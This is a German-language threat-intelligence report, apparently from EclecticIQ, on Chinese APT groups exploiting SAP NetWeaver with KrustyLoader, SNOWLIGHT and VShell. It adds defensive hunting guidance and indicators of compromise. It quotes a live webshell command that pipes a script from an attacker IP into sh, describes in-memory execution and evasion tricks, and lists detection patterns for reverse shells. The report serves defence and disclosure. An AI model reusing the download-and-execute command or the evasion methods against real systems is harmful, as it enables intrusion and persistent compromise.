Laut den Ergebnissen der Angreifer-Infrastruktur liefen viele kompromittierte Systeme auf VMware ESXi-Hypervisoren. Diese Systeme waren direkt mit dem internen Netzwerk des Unternehmens ohne Segmentierung oder Firewall verbunden, was das Risiko potenzieller lateraler Bewegungsangriffe, die die Auswirkungen der SAP NetWeaver-Intrusionen erhöhen könnten, weiter verstärkt. Diese Schwachstellen bieten chinesischen APT-Gruppen, die auf SAP-Systeme abzielen, weitere Angriffspunkte.



KrustyLoader über von Bedrohungsakteuren kontrollierte AWS S3 Buckets geliefert

EclecticIQ-Analysten identifizierten ein Intrusion-Muster, das den Einsatz von KrustyLoader [13] umfasste. Die China-nahe APT nutzte eine Webshell unter /irj/helper.jsp, um beliebige Remote-Befehle auszuführen und den Malware-Bereitstellungsprozess in kompromittierten SAP NetWeaver-Systemen zu initiieren. Diese Methode verdeutlicht die Raffinesse, mit der SAP China-Angriffe durchgeführt werden.

EclecticIQ TIP-Graph-Analyse zeigt Verknüpfungen zu verschiedenen Intrusionen und deren Verbindungen zu Bedrohungsakteuren

EclecticIQ TIP-Graph-Analyse zeigt Verknüpfungen zu verschiedenen Intrusionen und deren Verbindungen zu Bedrohungsakteuren

Die Angreifer nutzten Linux-Bash-Einzeiler, um eine Base64-kodierte KrustyLoader-Payload abzurufen und zu dekodieren, die auf von Angreifern kontrollierten Amazon S3-Buckets gehostet wurde. Mithilfe integrierter Systemdienstprogramme wie curl und wget luden sie den KrustyLoader herunter, was dessen Ausführung ermöglichte, während herkömmliche Sicherheitsfilter durch den Missbrauch vertrauenswürdiger AWS-Infrastruktur umgangen wurden.

Identifizierte Amazon S3 Domains, die KrustyLoader hosten:

applr-malbbal.s3.ap-northeast-2.amazonaws[.]comabode-dashboard-media.s3.ap-south-1.amazonaws[.]com(Auch von Volexity am 18. Januar 2024 beobachtet [14])brandnav-cms-storage.s3.amazonaws[.]com

Herunterladen bösartiger Payloads vom Remote Host

Herunterladen bösartiger Payloads vom Remote Host

Netzwerk-Telemetrieprotokolle in Abbildung 10 bestätigten wiederholte ausgehende Verbindungen zu diesen Domains, was die Rolle von Amazon S3 in der Malware-Bereitstellungskette bestätigt. Bedrohungsakteure missbrauchten den legitimen AWS-Cloud-Dienst, um ihre bösartigen Aktivitäten zu verschleiern und die Erkennung zu umgehen.

KrustyLoader ist ein Rust-basierter Malware-Loader, der entwickelt wurde, um Sliver-Backdoors in Post-Exploitation-Szenarien bereitzustellen [15].

Industrieforscher identifizierten KrustyLoader ursprünglich nach der Ausnutzung von Ivanti ConnectSecure VPN-Zero-Days (CVE-2024-21887 und CVE-2023-46805). Diese Intrusionen wurden Bedrohungsakteur-Clustern (laut Volexity) [16] und UNC5221 (laut Mandiant) [17] zugeschrieben. Verfügbare Beweise schreiben KrustyLoader selbst nicht schlüssig UNC5221 zu.

Der Zweck von KrustyLoader besteht darin, die Erkennung zu umgehen, während die Persistenz über kompromittierte Linux-Systeme hinweg zuverlässig aufrechterhalten wird. Nach der Bereitstellung führt KrustyLoader eine Reihe von Anti-Analyse- und Umgebungsprüfungen durch, bevor er fortfährt:

- Liest und löscht seine eigene Binärdatei, um die forensische Sichtbarkeit zu reduzieren.

- Überprüft, ob es aus dem

/tmp/-Verzeichnis ausgeführt wird, und bricht andernfalls ab. - Führt Anti-Debugging-Prüfungen durch, einschließlich des Scannens nach Debugger-Strings (z. B.

gdb,lldb) in/proc/self/exe. - Beendet sich frühzeitig, wenn die Prozess-Parent-ID gleich 1 ist oder wenn bestimmte temporäre Dateien fehlen.

Wenn diese Bedingungen erfüllt sind, entschlüsselt der Loader eine fest kodierte Staging-URL mithilfe einer dreistufigen Obfuskationskette – Hex-Dekodierung, XOR-Transformation und AES-128-CFB-Entschlüsselung. Anschließend ruft er eine verschlüsselte Payload ab, schreibt sie in eine Datei im /tmp/-Verzeichnis, kennzeichnet sie als ausführbar und startet sie.

KrustyLoader erfüllt vier strategische Funktionen im Arsenal eines Angreifers:

- Bereitstellung von Second-Stage-Payloads wie Sliver

- Etablierung von Persistenz durch Umgehung gängiger Analyse- und Sandbox-Trigger

- Ausführung beliebiger Shell-Befehle in einer Post-Exploitation-Umgebung

- Aufrechterhaltung der C2-Kommunikation über von Angreifern kontrollierte Infrastruktur

Die Verwendung der Programmiersprache Rust führt aufgrund statischer Verlinkung, entfernter Symbole und komplexer Kontrollflüsse zu einer inhärenten Obfuskation – was die Reverse-Engineering-Bemühungen erschwert. Diese ausgeklügelten Taktiken sind charakteristisch für die Bedrohungen, die von SAP China-verbundenen Gruppen ausgehen.

UNC5174-Aktivität: Einsatz des SNOWLIGHT-Downloaders zur Ausführung des VShell Remote Access Trojan (RAT)

EclecticIQ-Analysten bewerten mit hoher Sicherheit, dass der Bedrohungsakteur UNC5174 sehr wahrscheinlich aktiv anfällige SAP NetWeaver-Systeme ausnutzt, um eine mehrstufige Malware-Kette einzusetzen, die den SNOWLIGHT-Downloader [18], eine GO-basierte Remote Access Trojan (RAT)-Malware namens VShell [19] und GOREVERSE [20] umfasst, eine Backdoor, die über Secure Shell (SSH) operiert. Google-Bedrohungsforscher verknüpften UNC5174 mit dem chinesischen Bedrohungsnexus und identifizierten es als Initial Access Broker, der wahrscheinlich mit dem Ministerium für Staatssicherheit (MSS) verbunden ist. Diese Verbindungen unterstreichen die kritische Relevanz von SAP China in der Cybersicherheitsdiskussion.



EclecticIQ beobachtete, dass UNC5174 am 28. April 2025 sehr wahrscheinlich eine Webshell in SAP NetWeaver einsetzte, um einen Bash-Befehl über den Endpunkt helper.jsp auszuführen.

Herunterladen eines bösartigen Bash-Skripts vom Remote Host

Herunterladen eines bösartigen Bash-Skripts vom Remote Host

GET /irj/helper.jsp?cmd=(curl -fsSL -m180 http://103.30.76.206:443/slt || wget -T180 -q http://103.30.76.206:443/slt)|sh



Das Bash-Skript lädt ein weiteres Shell-Skript namens SLT.sh herunter und führt es aus. Dieses Skript identifiziert die Systemarchitektur des kompromittierten Hosts und lädt die entsprechende SNOWLIGHT-Binärdatei mithilfe verfügbarer Tools wie curl, wget oder Python herunter.

Bash-Skript-Code in STL.sh

Bash-Skript-Code in STL.sh

Das Skript ist auf Anpassungsfähigkeit an das Betriebssystem des Opfers ausgelegt, indem es Payloads aus mehreren Verzeichnissen ausführt und den System-PATH manipuliert, um bösartige Binärdateien zu priorisieren – Taktiken, die mit der Post-Exploitation-Staging, die in früheren UNC5174-Kampagnen beobachtet wurde, übereinstimmen.

Basierend auf dem Verhalten von SLT.sh und der anschließenden Ausführung von SNOWLIGHT bewertet EclecticIQ, dass UNC5174 darauf abzielt, architekturunabhängigen, dauerhaften Zugriff durch In-Memory-Malware zu etablieren. Dies steht im Einklang mit dem historisch heimlich orientierten operativen Profil der Gruppe und verdeutlicht die anhaltende Bedrohung, die von SAP China-bezogenen APTs ausgeht.



SNOWLIGHT-Ausführung und VShell RAT-Bereitstellung

Die SNOWLIGHT-Binärdatei fungiert als Loader, der eine Verbindung zu einem fest kodierten Command-and-Control (C2)-Server unter 103.30.76[.]206 über TCP-Port 443 initiiert.

Disassemblierter SNOWLIGHT-Sample zeigt statische C2-IP-Adresse

Disassemblierter SNOWLIGHT-Sample zeigt statische C2-IP-Adresse



Sobald die Verbindung hergestellt ist, führt SNOWLIGHT einen einfachen Handshake durch (einschließlich des Sendens eines Tags wie “l64” und Host-Metadaten) und empfängt dann eine Second-Stage-Payload, die mithilfe des Schlüssels 0x99 XOR-kodiert ist. Diese Payload wird im Speicher entschlüsselt und anschließend mithilfe des memfd_create-Systemaufrufs (syscall 319) und fexecve ausgeführt, was eine vollständige In-Memory-Ausführung ohne Zugriff auf die Festplatte ermöglicht.

XOR-Entschlüsselungsroutine, die 0x99 als Schlüssel verwendet

XOR-Entschlüsselungsroutine, die 0x99 als Schlüssel verwendet



EclecticIQ-Analysten identifizierten das Second-Stage-Implantat als eine In-Memory-Variante von VShell, einem Open-Source-RAT, der für die dauerhafte Fernsteuerung verwendet wird.

Beispiel eines Vshell C2-Servers, der in chinesischen Foren veröffentlicht wurde

Beispiel eines Vshell C2-Servers, der in chinesischen Foren veröffentlicht wurde



VShell wird unter einem Prozessnamen wie [kworker/0:2] ausgeführt, um sich als harmloser Kernel-Thread zu tarnen – eine Verschleierungstechnik, die häufig in UNC5174-Operationen verwendet wird, um die Erkennung in Prozesslisten zu vermeiden.

Statischer Prozessname kworker/0:2 im SNOWLIGHT-Sample

Statischer Prozessname kworker/0:2 im SNOWLIGHT-Sample

Historischer Kontext und Zuverlässigkeit der Attribution für UNC5174

Die Einschätzung von EclecticIQ stimmt mit früheren Erkenntnissen von Google Mandiant und Sysdig überein, die ähnliche TTPs (Taktiken, Techniken und Prozeduren) UNC5174 zugeschrieben haben. Mandiant hatte UNC5174 zuvor mit der Ausnutzung von F5 BIG-IP (CVE-2023-46747) und ConnectWise ScreenConnect (CVE-2024-1709) in Verbindung gebracht. Beide Schwachstellen wurden verwendet, um den SNOWLIGHT-Downloader bereitzustellen.

Diese Kampagnen zeigten die Fähigkeit von UNC5174, öffentliche Schwachstellen in ihrer Vorgehensweise zu nutzen und eine modulare Infektionskette rund um den SNOWLIGHT-Downloader aufrechtzuerhalten.

Die Forschung von Sysdig bestätigte weiterhin die Verwendung von VShell durch UNC5174 in Cloud-nativen und containerisierten Umgebungen, wo die Gruppe In-Memory-Implantate und Laufzeit-Umgehungstaktiken einsetzte. Die Wiederverwendung von SNOWLIGHT und VShell in den von EclecticIQ-Analysten beobachteten SAP NetWeaver-Intrusionen liefert starke unterstützende Beweise für die Kontinuität des Akteurs und deren Zielumfang auf Unternehmens-Infrastrukturen.

Angesichts der konsistenten Infrastruktur, der Wiederverwendung von Malware und der taktischen Überschneidungen bewertet EclecticIQ mit hoher Sicherheit, dass diese Aktivitäten sehr wahrscheinlich UNC5174 zuzuschreiben sind und eine fortlaufende Kampagne zur Ausnutzung hochrangiger Unternehmenssysteme darstellen. Dies betont die anhaltende und gefährliche Präsenz von SAP China-bezogenen Cyberbedrohungen.

China-nahe APTs konzentrieren sich auf öffentlich zugängliche Unternehmensanwendungen für langfristigen strategischen Zugang

EclecticIQ-Analysten bewerten mit hoher Sicherheit, dass China-nahe APTs höchstwahrscheinlich weiterhin internetexponierte Unternehmensanwendungen und Edge-Geräte ins Visier nehmen werden, um langfristigen strategischen und persistenten Zugang zu kritischen Infrastrukturnetzwerken weltweit zu etablieren.

Ihr Fokus auf weit verbreitete Plattformen wie SAP NetWeaver ist ein strategischer Schachzug, da diese Systeme tief in Unternehmensumgebungen integriert sind und oft ungepatchte Schwachstellen beherbergen. Dies macht sie zu bevorzugten Zielen für SAP China-bezogene Cyberangriffe.

Durch die Kompromittierung solcher Anwendungen können China-nahe APTs hochprivilegierten Zugang zu internen Netzwerken erhalten, einschließlich Cloud-Diensten, VMware ESXi-Virtualmaschinen und operativ kritischen IoT/OT-Geräten.

Dies ermöglicht Cyberspionage, nachhaltige Überwachung und potenzielle Störungen bei geopolitischen Krisen, die China betreffen. Die Exposition dieser essenziellen Systeme verwandelt technische Schwachstellen in ernste nationale und wirtschaftliche Sicherheitsbedrohungen, angesichts ihrer grundlegenden Rolle in Regierungs- und Geschäftsabläufen.

Präventionsstrategien

- Wenden Sie den SAP-Sicherheitshinweis #3594142 sofort auf allen betroffenen Systemen an (SAP NetWeaver 7.1x mit VCFRAMEWORK).

- Falls ein Patchen nicht möglich ist, implementieren Sie die empfohlene Problemumgehung aus SAP-Hinweis #3593336:

- Vollständige Entfernung von

sap.com/devserver_metadataupload_ear.

- Vollständige Entfernung von

- Beschränken Sie den Zugriff auf

/developmentserver/metadatauploaderauf interne, authentifizierte IP-Bereiche. - Blockieren Sie nicht-authentifizierten oder öffentlichen Netzwerkzugriff über WAF/Firewall-Regeln.

Erkennungs- und Threat-Hunting-Strategien

Dateisystem-IOC-Sweep (Linux- & Windows-SAP-Hosts)

- Überprüfen Sie auf unautorisierte, web-ausführbare Dateien in den Visual Composer-Pfaden:

…/irj/servlet_jsp/irj/work…/irj/servlet_jsp/irj/work/sync…/irj/servlet_jsp/irj/root

- Automatisieren Sie dies mit:

find . -type f \( -name "*.jsp" -o -name "*.java" -o -name "*.class" \) -ls - Markieren Sie Folgendes:

- Bekannte Webshells (

helper.jsp,cache.jsp,usage.jsp,.webhelper.jsp,forwardsap.jsp,404_error.jsp,.h.jsp) - Randomisierte Namen:

- 8-Zeichen-Muster

[a-z]{8}.jsp - Variabler alphanumerischer Name ≤ 10 Zeichen

- 8-Zeichen-Muster

- Bekannte Webshells (

Web-Access-Log-Analyse

- Warnungen bei nicht-authentifizierten Aufrufen von

/developmentserver/metadatauploader. - Hervorheben von POST-, GET- oder HEAD-Anfragen mit

Content-Type: application/octet-stream, die.jsp,.javaoder.class-Dateien hochladen. - Verfolgen Sie Treffer auf

/irj/*.jsp?cmd=um die Ausführung von Webshell-Befehlen zu erkennen.

Prozess- & Befehlszeilen-Heuristiken (EDR/Sysmon)

- Bash- oder Sh-Prozesse, die Base64-Dekodierung plus curl/wget enthalten:

process == "bash" && command_includes("base64, -d"). curloderwget, die nach/tmp(oder%TEMP%unter Windows) schreiben und dannchmod/ausführen.- Python-Einzeiler, die Sockets öffnen oder Dateideskriptoren duplizieren:

process == "python*" && command_includes("socket") && command_includes("dup2").

Netzwerk- & Proxy-Überwachung

- Ausgehende Verbindungen von SAP-Servern zur Kampagneninfrastruktur:

- Domains

*.s3.amazonaws.com,*.trycloudflare.com,*.aliyuncs.com.

- Domains

- Erkennen Sie große Uploads oder TLS-Tunnel, die kurz nach

metadatauploader-Treffern initiiert werden.

Authentifizierung & Komponentenvalidierung

- Fragen Sie die NetWeaver-Systeminformationen nach VCFRAMEWORK ab; markieren Sie jede Instanz, bei der die Version < der gepatchten Build in SAP-Hinweis 3594142 ist.

- Suchen Sie nach erfolgreichen Anmeldungen, die unmittelbar nach Webshell-Aktivitäten oder von untypischen Quell-IPs erfolgen.



MITRE ATT&CK Matrix

MITRE ATT&CK Matrix für die beobachteten Techniken

MITRE ATT&CK Matrix für die beobachteten Techniken

Indikatoren für Kompromittierung (IOC)

Unkategorisierter China-naher Akteur (Internet-weites CVE-2025-31324-Scanning):

- 15.204.56[.]106 (opendir-Server, der Protokolle, Webshells, Ziellisten hostet)

- 4c9e60cc73e87da4cadc51523690d67549de4902e880974bfacf7f1a8dc40d7d

- 63aa0c6890ec5c16b872fb6d070556447cd707dfba185d32a2c10c008dbdbcdd

CL-STA-0048 (Reverse-Shell & DNS-Beaconing)

- 43.247.135[.]53 (löst auf sentinelones.com auf, TCP 10443)

- aaa.ki6zmfw3ps8q14rfbfczfq5qkhq8e12q.oastify.com

- 54.77.139[.]23

- 3.248.33[.]252

KrustyLoader ➞ Sliver Kette

- applr-malbbal.s3.ap-northeast-2.amazonaws[.]com

- f92d0cf4d577c68aa615797d1704f40b14810d98b48834b241dd5c9963e113ec

- abode-dashboard-media.s3.ap-south-1.amazonaws[.]com (auch in früheren Operationen von 2024 gesehen)

- 47ff0ae9220a09bfad2a2fb1e2fa2c8ffe5e9cb0466646e2a940ac2e0cf55d04

- 3f14dc65cc9e35989857dc1ec4bb1179ab05457f2238e917b698edb4c57ae7ce

- 91f66ba1ad49d3062afdcc80e54da0807207d80a1b539edcdbd6e1bf99e7a2ca

- brandnav-cms-storage.s3.amazonaws[.]com

- c71da1dfea145798f881afd73b597336d87f18f8fd8f9a7f524c6749a5c664e4

- b8e56de3792dbd0f4239b54cfaad7ece3bd42affa4fbbdd7668492de548b5df8

- 0c2c8280701706e0772cb9be83502096e94ad4d9c21d576db0bc627e1e84b579

- 5f3d1f17033d85b85f3bd5ae55cb720e53b31f1679d52986c8d635fd1ce0c08a

UNC5174 (SNOWLIGHT ➞ VShell Kette & GOREVERSE)

- 103.30.76[.]206 (TCP 443 wird vom SNOWLIGHT-Handshake verwendet)

- 2dcbb4138f836bb5d7bc7d8101d3004848c541df6af997246d4b2a252f29d51a

- 00920e109f16fe61092e70fca68a5219ade6d42b427e895202f628b467a3d22e

- b9533ce8e428f16f3d0e1946f19a6f756ff11a532d0b7e61ae402837f46c678e

- ocr-freespace.oss-cn-beijing.aliyuncs.com/2025/config.sh (GOREVERSE)

